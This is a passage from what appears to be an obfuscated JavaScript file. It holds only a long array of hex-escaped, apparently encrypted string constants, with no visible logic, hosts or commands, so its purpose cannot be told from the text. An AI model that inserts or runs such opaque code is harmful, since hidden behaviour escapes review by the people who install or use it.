\x4c\x77\x35\x51\x4f\x63\x52\x38\x3d','\x77\x71\x4c\x43\x6b\x32\x4d\x4d','\x77\x37\x50\x43\x75\x7a\x35\x41\x46\x73\x4f\x6a\x62\x41\x3d\x3d','\x77\x34\x4c\x44\x73\x63\x4f\x32','\x42\x63\x4f\x38\x57\x4d\x4b\x76\x63\x6a\x72\x44\x67\x56\x73\x4a\x63\x53\x39\x55\x77\x6f\x34\x36\x55\x73\x4b\x50\x77\x72\x76\x44\x72\x32\x6b\x38\x77\x71\x35\x58\x4d\x67\x70\x63\x77\x34\x48\x44\x6e\x38\x4b\x61\x77\x72\x2f\x44\x72\x31\x42\x50\x77\x71\x4d\x37\x61\x38\x4b\x77','\x77\x6f\x62\x43\x69\x57\x66\x43\x73\x7a\x77\x44\x77\x36\x55\x3d','\x77\x35\x66\x43\x6f\x42\x63\x3d','\x57\x38\x4f\x62\x56\x67\x3d\x3d','\x65\x6d\x78\x6e\x77\x72\x76\x43\x6e\x68\x39\x32\x42\x57\x34\x68\x65\x63\x4f\x71\x77\x72\x4d\x36\x77\x35\x7a\x44\x6b\x38\x4b\x2f\x77\x35\x42\x79\x77\x34\x66\x43\x73\x67\x3d\x3d','\x77\x6f\x63\x6b\x63\x67\x3d\x3d','\x53\x63\x4f\x66\x77\x72\x64\x43\x48\x43\x33\x43\x6a\x69\x66\x44\x6f\x73\x4f\x30\x66\x7a\x66\x43\x69\x63\x4b\x6a\x77\x70\x44\x43\x72\x77\x54\x43\x76\x73\x4b\x6a\x63\x63\x4f\x6b\x77\x72\x55\x64\x54\x73\x4b\x74\x43\x77\x3d\x3d','\x77\x34\x58\x44\x76\x58\x6f\x3d','\x58\x4d\x4b\x68\x4f\x44\x59\x32\x77\x37\x77\x3d','\x4e\x38\x4b\x39\x77\x36\x63\x3d','\x48\x73\x4b\x55\x77\x34\x51\x3d','\x77\x6f\x62\x43\x69\x57\x66\x43\x73\x7a\x77\x44\x77\x34\x6b\x47\x44\x51\x6c\x34','\x5a\x4d\x4f\x74\x41\x51\x3d\x3d','\x61\x63\x4f\x38\x77\x71\x51\x3d','\x64\x38\x4f\x38\x77\x72\x76\x43\x71\x63\x4f\x50\x44\x4d\x4b\x31\x54\x4d\x4b\x70\x48\x73\x4f\x4c','\x77\x70\x44\x43\x6b\x48\x7a\x43\x74\x79\x45\x45\x77\x37\x6b\x4e','\x77\x34\x76\x43\x6e\x7a\x58\x43\x76\x4d\x4b\x30\x4d\x73\x4f\x7a\x77\x70\x39\x71\x77\x6f\x73\x3d','\x77\x35\x50\x44\x6a\x6d\x59\x46\x55\x63\x4b\x67\x52\x54\x37\x43\x71\x77\x3d\x3d','\x4c\x63\x4b\x51\x66\x79\x34\x3d','\x47\x56\x62\x44\x6c\x4d\x4b\x2b\x51\x46\x30\x3d','\x77\x37\x7a\x44\x6b\x48\x6b\x47','\x77\x72\x74\x52\x4d\x73\x4f\x4a\x47\x4d\x4b\x31','\x77\x36\x7a\x44\x6b\x48\x6b\x5a\x4c\x79\x62\x44\x6d\x51\x3d\x3d','\x77\x34\x6a\x43\x76\x42\x59\x3d','\x56\x57\x7a\x43\x74\x51\x3d\x3d','\x4a\x55\x4c\x43\x69\x77\x3d\x3d','\x77\x36\x54\x44\x6b\x47\x51\x56\x4c\x79\x45\x3d','\x77\x72\x46\x34\x42\x51\x3d\x3d','\x77\x36\x4a\x5a\x4f\x77\x3d\x3d','\x77\x36\x6a\x44\x6a\x31\x49\x3d','\x77\x34\x62\x43\x70\x54\x7a\x44\x73\x73\x4f\x57\x56\x54\x77\x4a\x4a\x56\x67\x52\x77\x37\x78\x34\x77\x70\x6c\x51\x77\x70\x41\x3d','\x77\x36\x4c\x43\x74\x4d\x4b\x6c\x77\x6f\x2f\x43\x73\x48\x78\x2f\x77\x70\x4d\x3d','\x77\x36\x6e\x43\x6f\x68\x49\x3d','\x53\x73\x4f\x59\x77\x72\x34\x3d','\x77\x34\x7a\x44\x6b\x6d\x6f\x5a','\x77\x36\x62\x43\x75\x54\x59\x3d','\x77\x37\x37\x43\x67\x68\x5a\x54\x47\x4d\x4b\x62\x4f\x53\x64\x4b\x46\x30\x55\x6c\x77\x6f\x55\x47\x59\x38\x4f\x4a\x77\x6f\x6b\x42\x66\x42\x6c\x45\x4b\x63\x4f\x38\x77\x34\x6e\x43\x6e\x38\x4f\x62\x77\x72\x52\x70\x77\x6f\x67\x38\x77\x35\x48\x44\x6f\x44\x46\x32\x4a\x4d\x4b\x51\x77\x71\x77\x4a\x77\x36\x42\x32','\x52\x58\x78\x55\x56\x67\x62\x44\x6b\x67\x6f\x59\x77\x6f\x49\x3d','\x77\x72\x66\x43\x6e\x6e\x6b\x58\x49\x63\x4f\x64','\x77\x70\x58\x43\x70\x79\x76\x44\x74\x63\x4f\x66\x57\x7a\x78\x47\x4d\x67\x41\x47\x77\x37\x56\x6a\x77\x70\x78\x4c\x77\x6f\x63\x3d','\x66\x47\x46\x2b\x77\x71\x6e\x43\x6b\x67\x3d\x3d','\x42\x54\x62\x43\x6e\x38\x4b\x36\x50\x6e\x38\x3d','\x54\x4d\x4f\x34\x62\x4d\x4b\x49\x77\x35\x44\x44\x74\x32\x38\x30\x58\x63\x4f\x68\x48\x73\x4b\x78\x77\x72\x58\x43\x6c\x4d\x4b\x6a\x56\x73\x4b\x75','\x77\x34\x54\x43\x6b\x4d\x4b\x44\x77\x34\x51\x54','\x77\x35\x50\x43\x67\x63\x4b\x66\x77\x37\x38\x58\x55\x78\x77\x3d','\x77\x37\x56\x42\x49\x73\x4f\x51\x58\x38\x4f\x36\x65\x48\x68\x50\x77\x35\x76\x44\x68\x53\x54\x44\x6c\x63\x4f\x51\x77\x6f\x54\x44\x68\x55\x6a\x43\x73\x73\x4b\x4f\x77\x6f\x33\x43\x6f\x73\x4b\x6b\x43\x6c\x54\x43\x6e\x38\x4f\x6b\x77\x37\x45\x3d','\x52\x73\x4b\x6c\x4f\x69\x51\x6e','\x77\x6f\x66\x44\x68\x67\x51\x3d','\x77\x34\x4c\x43\x6e\x63\x4b\x61\x77\x35\x59\x66\x55\x41\x6f\x3d','\x77\x72\x48\x44\x72\x43\x4e\x68\x77\x35\x50\x44\x6c\x77\x3d\x3d','\x77\x36\x6e\x44\x67\x4d\x4f\x72\x77\x37\x37\x44\x6a\x73\x4f\x71\x51\x53\x54\x43\x6f\x32\x6c\x37\x54\x38\x4b\x56\x49\x4d\x4f\x30\x4e\x63\x4f\x4f\x77\x71\x4d\x3d','\x77\x35\x6e\x43\x6d\x79\x2f\x43\x6f\x4d\x4b\x79','\x77\x6f\x76\x43\x71\x6a\x7a\x44\x71\x4d\x4f\x65\x56\x54\x70\x45','\x77\x36\x44\x43\x6b\x51\x37\x43\x67\x57\x66\x44\x75\x73\x4b\x43\x4f\x46\x5a\x58\x4f\x6e\x30\x70\x44\x63\x4f\x6b\x77\x35\x44\x43\x6f\x6b\x7a\x44\x71\x51\x3d\x3d','\x4c\x38\x4b\x55\x59\x43\x2f\x44\x69\x41\x3d\x3d','\x77\x36\x48\x43\x76\x73\x4b\x55\x77\x70\x2f\x43\x73\x48\x78\x6e\x77\x70\x45\x5a','\x64\x38\x4f\x38\x77\x71\x2f\x43\x75\x73\x4f\x41\x44\x63\x4b\x59\x52\x41\x3d\x3d','\x77\x6f\x78\x30\x51\x32\x51\x7a\x77\x6f\x6a\x44\x71\x78\x44\x44\x68\x67\x44\x43\x6b\x63\x4f\x77\x44\x6e\x38\x4b\x77\x36\x45\x46','\x59\x30\x66\x43\x76\x41\x49\x6a\x77\x71\x37\x43\x68\x63\x4f\x53\x77\x37\x77\x45\x4d\x43\x66\x43\x70\x77\x3d\x3d','\x43\x45\x2f\x44\x6e\x38\x4b\x68\x55\x56\x6f\x3d','\x77\x36\x78\x46\x4e\x73\x4f\x53\x55\x63\x4f\x76\x57\x55\x56\x78','\x59\x48\x2f\x43\x73\x38\x4f\x63\x77\x70\x44\x43\x68\x77\x3d\x3d','\x51\x73\x4f\x66\x4a\x63\x4f\x5a\x77\x35\x59\x2f\x77\x72\x6a\x43\x74\x41\x3d\x3d','\x77\x35\x6a\x44\x68\x52\x63\x59\x77\x72\x44\x43\x71\x73\x4f\x39\x77\x36\x66\x44\x74\x58\x6e\x43\x68\x41\x3d\x3d','\x4f\x55\x50\x43\x6a\x52\x41\x31\x77\x37\x55\x3d','\x4f\x73\x4b\x64\x66\x6a\x58\x44\x67\x47\x45\x3d','\x50\x4d\x4b\x4e\x5a\x53\x6e\x44\x6d\x58\x63\x3d','\x66\x47\x62\x43\x74\x4d\x4f\x4c\x77\x6f\x48\x43\x6a\x41\x3d\x3d','\x59\x73\x4f\x6f\x77\x71\x66\x43\x76\x63\x4f\x53\x45\x51\x3d\x3d','\x4b\x6e\x37\x44\x72\x4d\x4f\x6d\x4f\x77\x3d\x3d','\x46\x69\x76\x43\x6d\x4d\x4b\x74\x4a\x58\x34\x3d','\x54\x56\x54\x43\x75\x67\x3d\x3d','\x77\x35\x66\x43\x69\x63\x4b\x47\x77\x34\x49\x43\x54\x51\x3d\x3d','\x4e\x6d\x2f\x44\x72\x38\x4f\x31\x4b\x4d\x4b\x69','\x77\x36\x4c\x44\x6d\x63\x4f\x30\x77\x36\x54\x44\x6e\x63\x4f\x34','\x51\x31\x50\x43\x72\x52\x67\x36\x77\x71\x62\x43\x74\x4d\x4f\x6f\x77\x37\x4d\x3d','\x52\x41\x48\x44\x73\x41\x44\x43\x6c\x73\x4f\x64','\x77\x34\x4c\x43\x68\x4d\x4b\x4a\x77\x35\x63\x66\x55\x44\x30\x31\x77\x37\x39\x36\x77\x72\x6a\x44\x73\x41\x3d\x3d','\x45\x4d\x4f\x6f\x52\x4d\x4b\x37\x62\x79\x63\x3d','\x77\x71\x63\x78\x77\x71\x33\x43\x68\x73\x4f\x4e\x77\x72\x6a\x44\x74\x63\x4b\x7a\x49\x38\x4f\x58\x58\x77\x3d\x3d','\x77\x37\x2f\x43\x72\x54\x4e\x57\x47\x73\x4f\x66','\x77\x72\x4a\x52\x50\x63\x4f\x68\x41\x63\x4b\x6b\x77\x35\x46\x2f\x56\x4d\x4b\x33\x77\x37\x45\x65\x46\x77\x3d\x3d','\x55\x30\x59\x30\x77\x71\x62\x43\x6c\x31\x39\x6f\x77\x37\x31\x4d\x49\x4d\x4f\x63\x77\x34\x54\x43\x75\x7a\x31\x48\x50\x78\x6a\x43\x6b\x33\x6b\x66\x77\x71\x64\x76\x77\x72\x34\x3d','\x77\x70\x30\x57\x77\x71\x72\x43\x6e\x4d\x4f\x65\x77\x71\x4d\x3d','\x51\x73\x4f\x38\x4b\x4d\x4f\x55\x77\x35\x30\x6c\x77\x72\x37\x43\x72\x4d\x4b\x77\x77\x34\x41\x7a\x45\x73\x4f\x59\x77\x70\x44\x43\x72\x47\x73\x70\x77\x6f\x49\x59\x77\x35\x4c\x43\x6a\x32\x6f\x3d','\x45\x38\x4b\x4a\x77\x71\x37\x43\x6c\x69\x4c\x43\x6d\x67\x3d\x3d','\x45\x63\x4f\x2f\x54\x73\x4b\x39\x64\x6a\x48\x44\x73\x45\x70\x66\x57\x6b\x31\x4b\x77\x6f\x55\x38\x55\x38\x4b\x46\x77\x70\x33\x44\x76\x79\x77\x6e\x77\x6f\x49\x45\x50\x78\x64\x42\x77\x70\x48\x44\x69\x73\x4f\x6c\x77\x72\x2f\x44\x74\x41\x3d\x3d','\x52\x31\x7a\x43\x6f\x52\x67\x68\x77\x72\x67\x3d','\x56\x32\x52\x42\x5a\x63\x4f\x4a\x77\x34\x41\x46\x50\x63\x4f\x34\x77\x6f\x6b\x2f\x77\x37\x37\x44\x6b\x31\x44\x44\x70\x32\x48\x44\x6a\x4d\x4f\x72\x77\x34\x78\x2f\x4d\x51\x3d\x3d','\x49\x57\x48\x44\x71\x73\x4f\x68\x4e\x38\x4b\x75\x66\x41\x2f\x43\x6f\x54\x78\x67\x42\x73\x4b\x4d\x4b\x30\x6a\x44\x69\x51\x6e\x43\x71\x79\x54\x44\x73\x68\x58\x44\x70\x47\x39\x6a\x77\x71\x4c\x44\x6f\x54\x35\x46\x77\x71\x46\x5a\x55\x58\x4e\x73\x77\x36\x2f\x44\x6f\x4d\x4b\x65\x77\x71\x67\x3d','\x77\x36\x31\x44\x77\x70\x48\x44\x71\x4d\x4f\x2f\x77\x71\x30\x3d','\x44\x33\x35\x47\x58\x44\x37\x44\x6b\x67\x30\x54\x77\x70\x72\x44\x69\x57\x58\x44\x74\x57\x48\x43\x6c\x38\x4f\x35\x77\x35\x37\x44\x76\x7a\x58\x43\x74\x63\x4b\x73\x61\x73\x4f\x47\x46\x38\x4f\x54\x49\x42\x73\x42\x77\x70\x6b\x3d','\x64\x38\x4f\x69\x77\x71\x48\x43\x72\x63\x4f\x44\x45\x63\x4b\x5a\x42\x38\x4b\x6e\x44\x38\x4b\x45\x44\x58\x37\x44\x6a\x47\x6f\x3d','\x49\x48\x62\x44\x6f\x4d\x4f\x6e\x4c\x73\x4b\x34','\x66\x47\x56\x67\x77\x71\x2f\x43\x6e\x68\x35\x48','\x77\x71\x66\x43\x74\x67\x63\x2b\x77\x37\x5a\x6f\x77\x70\x67\x56\x77\x71\x51\x48\x77\x34\x54\x44\x74\x68\x67\x63','\x56\x63\x4b\x38\x50\x79\x49\x32\x77\x36\x63\x3d','\x77\x36\x54\x43\x76\x73\x4b\x48\x77\x6f\x37\x43\x71\x32\x64\x30','\x77\x36\x2f\x44\x6d\x57\x55\x51\x4f\x69\x58\x43\x68\x32\x50\x43\x6f\x73\x4b\x6d\x77\x35\x6e\x44\x6b\x41\x42\x7a','\x64\x63\x4b\x47\x55\x63\x4b\x47\x77\x34\x72\x44\x73\x51\x3d\x3d','\x77\x6f\x34\x55\x55\x63\x4f\x51\x77\x70\x6c\x32\x62\x67\x3d\x3d','\x62\x73\x4f\x57\x77\x71\x42\x6b\x42\x6a\x44\x43\x74\x43\x2f\x44\x75\x4d\x4f\x73\x4f\x77\x3d\x3d','\x62\x55\x4e\x66\x63\x38\x4f\x66\x77\x35\x63\x3d','\x77\x36\x6a\x43\x73\x43\x74\x51\x42\x38\x4f\x65\x62\x30\x41\x4b\x50\x68\x30\x74\x77\x35\x6f\x3d','\x46\x73\x4b\x53\x77\x6f\x58\x43\x6a\x73\x4b\x5a\x52\x51\x3d\x3d','\x59\x4d\x4f\x38\x77\x71\x48\x43\x72\x4d\x4f\x48\x44\x73\x4b\x2b\x51\x63\x4b\x34\x47\x63\x4f\x4c\x51\x33\x44\x44\x6a\x32\x76\x44\x67\x63\x4b\x6a\x77\x37\x59\x3d','\x77\x6f\x33\x43\x70\x7a\x48\x44\x71\x63\x4f\x64','\x77\x6f\x37\x43\x70\x6e\x41\x3d','\x77\x6f\x7a\x43\x72\x7a\x50\x44\x75\x4d\x4f\x58\x54\x57\x5a\x64\x4c\x33\x30\x45\x77\x36\x4a\x6b\x77\x70\x5a\x44\x77\x35\x33\x43\x73\x41\x3d\x3d','\x61\x38\x4f\x4f\x49\x63\x4f\x4e\x77\x35\x30\x3d','\x77\x34\x2f\x44\x69\x79\x67\x41\x77\x70\x4c\x43\x71\x38\x4f\x79\x77\x36\x34\x3d','\x77\x70\x41\x48\x53\x4d\x4f\x61\x77\x70\x74\x6b\x61\x63\x4b\x6f\x59\x69\x4c\x43\x67\x79\x66\x44\x68\x4d\x4b\x76\x77\x34\x4a\x46\x77\x72\x4c\x44\x76\x77\x3d\x3d','\x77\x72\x38\x46\x4c\x4d\x4b\x57\x50\x46\x41\x3d','\x77\x36\x74\x4c\x77\x6f\x33\x44\x6d\x4d\x4f\x6e\x77\x72\x2f\x44\x6c\x4d\x4b\x63','\x77\x35\x58\x44\x68\x51\x30\x64\x77\x6f\x66\x43\x6f\x38\x4f\x6f\x77\x36\x62\x44\x73\x7a\x6a\x43\x68\x67\x46\x54\x77\x37\x37\x43\x6b\x41\x3d\x3d','\x77\x71\x58\x43\x6f\x67\x45\x76\x77\x36\x4e\x33','\x4d\x30\x6a\x43\x68\x78\x4d\x30','\x54\x4d\x4f\x34\x62\x4d\x4b\x49\x77\x35\x44\x44\x74\x32\x38\x30\x58\x63\x4f\x68\x48\x4d\x4b\x75\x77\x71\x76\x43\x74\x4d\x4b\x6e\x57\x4d\x4b\x2f\x77\x34\x34\x37\x49\x77\x3d\x3d','\x77\x34\x50\x44\x68\x57\x6f\x45\x5a\x4d\x4b\x30','\x55\x38\x4b\x72\x4f\x44\x38\x6e\x77\x37\x64\x43\x77\x6f\x4d\x73\x77\x71\x51\x3d','\x77\x70\x59\x50\x77\x72\x58\x43\x68\x73\x4f\x4e\x77\x72\x48\x44\x74\x63\x4b\x78\x4d\x4d\x4b\x4c\x56\x73\x4b\x64\x4a\x4d\x4b\x4c\x4f\x63\x4f\x56\x51\x79\x44\x43\x6c\x53\x55\x2b\x77\x37\x72\x43\x70\x67\x3d\x3d','\x66\x6c\x70\x61\x64\x63\x4f\x4f','\x77\x72\x62\x43\x69\x53\x6f\x3d','\x61\x38\x4f\x78\x77\x71\x44\x43\x71\x63\x4f\x54\x41\x38\x4b\x4e\x54\x41\x3d\x3d','\x77\x72\x6e\x43\x68\x33\x6a\x43\x73\x54\x59\x5a\x77\x72\x67\x49\x45\x41\x51\x32\x4a\x68\x64\x6b\x77\x70\x33\x43\x6d\x38\x4f\x79\x63\x6a\x45\x75\x77\x37\x37\x44\x72\x38\x4b\x2f\x77\x72\x4a\x34\x77\x6f\x77\x3d','\x77\x71\x42\x66\x50\x4d\x4f\x56\x45\x51\x3d\x3d','\x77\x34\x33\x43\x70\x67\x74\x4e\x77\x34\x54\x44\x71\x38\x4b\x30','\x62\x4d\x4f\x31\x77\x72\x66\x43\x76\x51\x3d\x3d','\x61\x63\x4f\x6c\x77\x71\x50\x43\x72\x4d\x4f\x44\x45\x4d\x4b\x72','\x77\x70\x66\x43\x6f\x7a\x50\x44\x75\x38\x4f\x4d\x55\x67\x3d\x3d','\x58\x48\x52\x4d\x57\x77\x37\x44\x68\x46\x41\x59\x77\x6f\x58\x44\x6d\x32\x7a\x44\x70\x6b\x58\x43\x69\x38\x4f\x70\x77\x34\x58\x44\x70\x32\x37\x44\x6f\x4d\x4f\x71','\x77\x36\x7a\x43\x74\x44\x5a\x51\x43\x77\x3d\x3d','\x4a\x68\x4c\x43\x70\x77\x3d\x3d','\x54\x56\x48\x43\x76\x41\x34\x6e\x77\x70\x7a\x43\x74\x4d\x4f\x35\x77\x36\x6f\x47','\x77\x36\x30\x6e\x49\x63\x4b\x36\x77\x71\x44\x44\x69\x4d\x4b\x55\x4e\x7a\x37\x44\x75\x6a\x72\x43\x70\x6e\x48\x43\x71\x38\x4b\x6a\x77\x6f\x66\x43\x75\x63\x4f\x61\x4e\x38\x4b\x78\x77\x34\x34\x3d','\x58\x63\x4b\x65\x4a\x69\x37\x44\x6e\x67\x3d\x3d','\x77\x37\x62\x43\x6b\x6a\x41\x3d','\x77\x37\x6e\x43\x72\x73\x4b\x43\x77\x70\x37\x43\x73\x46\x31\x30\x77\x70\x30\x4d\x53\x57\x45\x3d','\x77\x36\x30\x6e\x49\x63\x4b\x36\x77\x71\x44\x44\x69\x4d\x4b\x55\x44\x79\x37\x44\x72\x42\x6a\x43\x6d\x47\x76\x43\x71\x38\x4b\x6b\x77\x6f\x54\x43\x74\x4d\x4f\x63\x59\x38\x4f\x69\x77\x70\x6e\x43\x70\x4d\x4f\x2b\x58\x73\x4f\x4a\x54\x43\x2f\x44\x72\x51\x3d\x3d','\x77\x37\x50\x43\x6f\x38\x4b\x66\x77\x6f\x6a\x43\x74\x6d\x59\x3d','\x77\x37\x48\x44\x6d\x47\x45\x77\x58\x4d\x4b\x56\x52\x54\x37\x43\x75\x38\x4f\x4a\x4d\x46\x66\x44\x71\x73\x4f\x49\x44\x63\x4f\x55\x55\x42\x6e\x43\x75\x44\x58\x44\x75\x77\x3d\x3d','\x77\x36\x48\x43\x73\x73\x4b\x59\x77\x70\x2f\x43\x72\x57\x49\x2f\x77\x70\x63\x45\x54\x32\x59\x51\x4f\x41\x68\x50\x4d\x57\x72\x43\x76\x63\x4f\x71\x64\x63\x4f\x61\x77\x34\x42\x63\x62\x6e\x2f\x44\x6f\x33\x70\x6a\x77\x72\x34\x3d','\x77\x34\x66\x44\x75\x45\x6c\x53\x77\x71\x5a\x58\x77\x35\x35\x49\x4e\x4d\x4b\x4a\x77\x36\x51\x3d','\x77\x36\x54\x44\x6b\x6d\x77\x62\x64\x63\x4b\x6d\x54\x6e\x6a\x43\x71\x38\x4f\x56\x4d\x6c\x76\x44\x71\x38\x4f\x4a\x62\x73\x4f\x4c\x54\x41\x4c\x43\x76\x69\x6a\x44\x76\x47\x41\x70\x65\x30\x62\x43\x74\x43\x4c\x43\x6e\x78\x63\x79\x4b\x4d\x4b\x6f\x44\x32\x58\x44\x72\x73\x4b\x36\x4b\x73\x4b\x62\x54\x53\x46\x50\x64\x4d\x4b\x5a\x77\x36\x37\x43\x68\x53\x4c\x43\x6b\x73\x4b\x41\x63\x38\x4b\x66\x77\x72\x54\x44\x73\x42\x76\x43\x6b\x73\x4b\x69\x77\x71\x41\x4e\x77\x71\x34\x4b\x77\x71\x41\x77\x44\x63\x4b\x43\x54\x56\x6a\x43\x6c\x63\x4f\x47\x77\x70\x42\x64\x52\x53\x2f\x43\x67\x63\x4b\x70\x77\x6f\x63\x43\x54\x6c\x76\x44\x6a\x56\x37\x43\x68\x78\x37\x44\x68\x38\x4b\x67\x77\x6f\x63\x3d','\x54\x38\x4f\x32\x77\x71\x63\x6c\x64\x51\x3d\x3d','\x77\x70\x30\x72\x77\x72\x59\x3d','\x65\x4d\x4b\x71\x48\x41\x3d\x3d','\x77\x6f\x50\x43\x69\x33\x62\x43\x73\x54\x4d\x45\x77\x37\x67\x47\x45\x51\x3d\x3d','\x77\x37\x6a\x43\x6c\x51\x72\x43\x6d\x32\x6e\x44\x74\x4d\x4b\x59\x4a\x41\x3d\x3d','\x54\x38\x4f\x57\x77\x72\x42\x57\x48\x43\x7a\x43\x76\x7a\x45\x3d','\x77\x34\x6a\x44\x6b\x6d\x63\x53','\x46\x7a\x7a\x43\x6b\x73\x4b\x72\x50\x47\x68\x67\x48\x44\x2f\x44\x69\x63\x4f\x67\x77\x35\x78\x6c\x52\x63\x4b\x4f\x51\x79\x73\x6b\x77\x37\x58\x44\x6e\x53\x45\x3d','\x77\x36\x77\x76\x49\x38\x4b\x72\x77\x71\x6f\x3d','\x77\x36\x41\x75\x77\x71\x66\x43\x6c\x48\x7a\x43\x68\x33\x49\x2b\x51\x73\x4f\x74\x77\x36\x55\x31','\x43\x45\x48\x44\x6c\x38\x4b\x2b\x43\x31\x33\x43\x6c\x58\x45\x69\x51\x46\x44\x44\x72\x73\x4f\x6b\x77\x72\x64\x47\x77\x72\x2f\x43\x76\x57\x7a\x44\x67\x4d\x4f\x32\x77\x70\x5a\x38','\x56\x78\x6a\x44\x74\x51\x62\x43\x68\x77\x3d\x3d','\x77\x71\x4a\x52\x41\x38\x4f\x55\x42\x73\x4b\x35\x77\x35\x42\x31','\x41\x56\x4c\x44\x6d\x4d\x4b\x31\x55\x55\x45\x3d','\x52\x58\x78\x55\x56\x67\x62\x44\x6b\x67\x6f\x59\x77\x6f\x4c\x43\x67\x57\x72\x44\x75\x33\x7a\x43\x6a\x4d\x4f\x6f\x77\x35\x4c\x44\x75\x7a\x72\x43\x73\x73\x4b\x30\x4a\x38\x4f\x75\x4c\x38\x4f\x4b','\x46\x63\x4b\x65\x77\x71\x6e\x43\x69\x7a\x50\x43\x69\x67\x58\x43\x72\x38\x4f\x68\x77\x35\x38\x3d','\x77\x71\x2f\x44\x76\x54\x6b\x3d','\x77\x35\x2f\x44\x67\x51\x30\x64\x77\x6f\x50\x43\x70\x38\x4f\x49\x77\x37\x44\x44\x73\x58\x4d\x3d','\x77\x36\x6a\x43\x68\x52\x62\x43\x69\x33\x54\x44\x73\x73\x4b\x5a\x4f\x51\x3d\x3d','\x53\x73\x4f\x30\x77\x72\x6b\x31\x64\x58\x4c\x44\x6e\x73\x4f\x33\x77\x70\x42\x78\x77\x35\x5a\x72','\x54\x38\x4f\x53\x77\x71\x35\x51\x45\x41\x3d\x3d','\x58\x63\x4b\x6c\x57\x53\x63\x47','\x77\x35\x58\x44\x6e\x6e\x45\x53\x64\x63\x4b\x70\x44\x6a\x6a\x43\x75\x73\x4f\x46\x4a\x56\x62\x44\x73\x41\x3d\x3d','\x77\x6f\x70\x35\x57\x6e\x59\x2f','\x77\x36\x62\x43\x6c\x52\x48\x43\x6a\x32\x6a\x44\x72\x77\x3d\x3d','\x54\x38\x4b\x6a\x58\x43\x4d\x48','\x77\x34\x50\x44\x6b\x6d\x49\x48\x65\x63\x4b\x59\x64\x6a\x58\x43\x72\x63\x4f\x46\x4a\x45\x66\x44\x6b\x4d\x4f\x48\x4a\x38\x4f\x49','\x52\x38\x4f\x32\x65\x38\x4b\x52\x77\x35\x37\x44\x69\x58\x34\x6a\x57\x38\x4b\x47\x45\x63\x4b\x33\x77\x71\x72\x43\x73\x63\x4b\x6e','\x77\x72\x4e\x47\x4f\x63\x4f\x54\x41\x4d\x4b\x6a','\x77\x72\x4e\x52\x42\x38\x4f\x46\x46\x73\x4b\x53\x77\x34\x78\x39\x51\x73\x4b\x77\x77\x37\x30\x44\x50\x51\x34\x76\x44\x38\x4b\x32\x47\x41\x6c\x38\x4c\x73\x4f\x4b','\x77\x72\x6a\x44\x73\x53\x52\x31\x77\x35\x50\x44\x6a\x41\x3d\x3d','\x77\x37\x4d\x6f\x77\x71\x72\x43\x68\x58\x37\x43\x6c\x54\x49\x43\x52\x73\x4f\x47\x77\x34\x55\x56\x77\x70\x7a\x43\x71\x63\x4f\x30\x77\x6f\x63\x4c\x77\x35\x51\x45','\x58\x4d\x4f\x76\x77\x71\x49\x6a\x5a\x47\x38\x3d','\x65\x4d\x4b\x4e\x45\x68\x55\x48\x77\x35\x70\x70\x77\x71\x6b\x50\x77\x6f\x73\x47\x77\x71\x63\x3d','\x47\x38\x4f\x78\x57\x38\x4b\x68\x66\x44\x58\x44\x71\x6c\x45\x44\x4b\x33\x39\x55\x77\x6f\x30\x37\x59\x38\x4b\x4f\x77\x6f\x54\x44\x72\x44\x70\x37\x77\x72\x45\x53\x4d\x67\x4a\x63\x77\x6f\x6e\x43\x67\x38\x4b\x48\x77\x36\x73\x3d','\x77\x72\x55\x49\x42\x67\x3d\x3d','\x52\x38\x4b\x6c\x55\x44\x59\x36\x58\x73\x4b\x44\x44\x4d\x4f\x6f','\x52\x73\x4b\x70\x55\x7a\x51\x61\x54\x77\x3d\x3d','\x54\x45\x58\x43\x76\x67\x49\x79\x77\x71\x72\x43\x71\x63\x4f\x79\x77\x36\x78\x41\x4a\x53\x6a\x43\x70\x73\x4b\x48\x63\x4d\x4f\x4b\x63\x73\x4b\x42\x62\x38\x4b\x39\x77\x71\x76\x44\x74\x6d\x33\x44\x67\x41\x6f\x31\x58\x77\x3d\x3d','\x77\x71\x77\x63\x4b\x63\x4b\x51\x4c\x51\x3d\x3d','\x48\x4d\x4b\x66\x77\x71\x38\x3d','\x64\x57\x76\x43\x72\x38\x4f\x49\x77\x6f\x33\x43\x6d\x6b\x41\x3d','\x77\x35\x37\x43\x6c\x4d\x4b\x42\x77\x35\x59\x43\x56\x67\x3d\x3d','\x66\x31\x4a\x59\x5a\x4d\x4f\x45\x77\x35\x4e\x5a\x4d\x38\x4f\x69\x77\x6f\x4d\x76\x77\x34\x44\x44\x6a\x47\x66\x44\x76\x57\x48\x44\x6a\x77\x3d\x3d','\x77\x72\x58\x43\x69\x6e\x38\x47\x4e\x4d\x4f\x43\x77\x37\x56\x39\x77\x37\x30\x64','\x77\x36\x44\x43\x6b\x51\x37\x43\x67\x57\x66\x44\x75\x73\x4b\x43\x4f\x46\x5a\x58\x4f\x47\x73\x75\x47\x38\x4f\x58\x77\x35\x37\x43\x73\x55\x66\x44\x72\x38\x4f\x2b\x58\x54\x4c\x43\x68\x63\x4b\x55\x49\x38\x4b\x54\x77\x70\x58\x43\x6d\x73\x4f\x6b\x77\x35\x33\x44\x6b\x73\x4b\x2f\x77\x72\x56\x4e\x77\x34\x52\x49\x64\x63\x4f\x64\x77\x36\x38\x3d','\x77\x71\x6a\x44\x75\x69\x68\x30\x77\x36\x62\x44\x6d\x46\x44\x43\x6a\x63\x4f\x39\x77\x36\x30\x47\x77\x71\x54\x44\x6e\x77\x3d\x3d','\x77\x34\x54\x44\x6a\x32\x49\x5a\x64\x4d\x4b\x30','\x77\x34\x33\x43\x69\x43\x4c\x43\x75\x38\x4b\x7a','\x47\x38\x4f\x78\x57\x38\x4b\x68\x66\x44\x58\x44\x71\x6c\x45\x44\x4b\x32\x64\x4f\x77\x6f\x55\x73\x64\x73\x4b\x51\x77\x70\x48\x44\x70\x7a\x30\x52\x77\x72\x77\x44\x50\x55\x74\x4b\x77\x70\x50\x44\x6e\x38\x4f\x55\x77\x72\x33\x44\x71\x57\x55\x64\x77\x6f\x70\x38\x5a\x73\x4b\x73\x77\x72\x33\x43\x72\x53\x67\x3d','\x51\x55\x67\x31\x77\x70\x4c\x43\x68\x77\x3d\x3d','\x77\x34\x37\x44\x6c\x78\x34\x47\x77\x71\x48\x43\x70\x63\x4f\x35\x77\x36\x66\x44\x74\x56\x4c\x43\x69\x41\x5a\x52','\x63\x73\x4b\x4d\x57\x63\x4b\x62\x77\x35\x72\x44\x73\x51\x3d\x3d','\x45\x63\x4b\x59\x77\x6f\x33\x43\x6b\x38\x4b\x4a','\x77\x35\x58\x44\x68\x51\x30\x64\x77\x6f\x66\x43\x6f\x38\x4f\x6f\x77\x36\x62\